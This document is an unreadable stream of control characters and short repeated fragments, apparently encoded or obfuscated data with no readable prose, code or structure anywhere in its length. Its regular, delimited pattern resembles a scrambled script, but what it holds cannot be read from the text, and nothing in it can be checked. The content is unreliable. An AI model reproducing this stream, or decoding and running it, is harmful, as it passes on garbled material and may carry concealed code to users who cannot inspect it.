U\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}